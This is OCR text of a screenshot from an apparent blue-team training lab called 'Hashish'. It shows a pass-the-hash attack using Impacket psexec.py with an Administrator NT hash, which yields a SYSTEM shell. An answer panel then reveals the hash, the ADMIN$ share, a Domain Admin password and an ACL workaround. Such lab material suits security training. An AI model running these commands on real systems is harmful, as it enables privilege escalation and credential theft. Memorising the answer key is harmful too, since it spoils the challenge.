 Current Investigation: Hashish
Time Left: 97:11 minutes
Extend 1 Hour
Terminate
Fullscreen
Clipboard
Details
Questions
Report Issue
ers
Share View
This PC > Local Disk (C:) > Users
Search Users
Name Date modified Type Size
Administrator 5/7/2021 10:45 AM File folder
Administrator.EC2AMAZ-UUEMPAU 4/8/2022 11:52 AM File folder
BTLOTest 10/14/2024 11:20 ... File folder
Default 5/7/2021 10:39 AM File folder
Public 12/12/2018 7:45 AM File folder
ected
OK
Select Windows PowerShell
PS C:\Python27> whoami
ec2amaz-uuempau\btlo
PS C:\Python27> .\python.exe .\Scripts\psexec.py Administrator@127.0.0.1 -hashes :f507ace7e1088981dfb732be9d7a53f7
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 127.0.0.1.....
[*] Found writable share ADMIN$
[*] Uploading file yaQhCsPg.exe
[*] Opening SVCManager on 127.0.0.1.....
[*] Creating service gfir on 127.0.0.1.....
[*] Starting service gfir.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1697]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>dir /a C:\Users\Administrators\Documents
The system cannot find the file specified.
C:\Windows\system32>dir /a C:\Users\Administrator\Document
Volume in drive C has no label.
Volume Serial Number is 6C95-B238
FDirectory of C:\Users\Administrator
ile Not Found
C:\Windows\system32>dir /a C:\Users\Administrator\Desktop
Volume in drive C has no label.
Volume Serial Number is 6C95-B238
Directory of C:\Users\Administrator\Desktop
05/07/2021 10:39 AM <DIR> .
05/07/2021 10:39 AM <DIR> ..
05/07/2021 10:39 AM <DIR> noVNC
0 File(s) 0 bytes
3 Dir(s) 3,283,681,280 bytes free
C:\Windows\system32>dir /a C:\Users\Administrator.EC2AMAZ-UUEMPAU\Desktop
Volume in drive C has no label.
Volume Serial Number is 6C95-B238
Directory of C:\Users\Administrator.EC2AMAZ-UUEMPAU\Desktop
04/08/2022 11:54 AM <DIR> .
04/08/2022 11:54 AM <DIR> ..
Questions
What is the CVE of the exploit? (10 points)
Solved!
Let's go offensive. What is the Administrator's nthash? (10
points)
f507ace7e1088981dfb732be9d7a53f7
Correct!
What is the name of the writeable share? (10 points)
ADMIN$
Correct!
What is the Domain Admin password? (10 points)
IK33PForG3tt1ngMyP@s5Word
Correct!
What directory's access controls are updated as a workaround
to the vulnerability? (10 points)
%windir%\system32\config
Correct!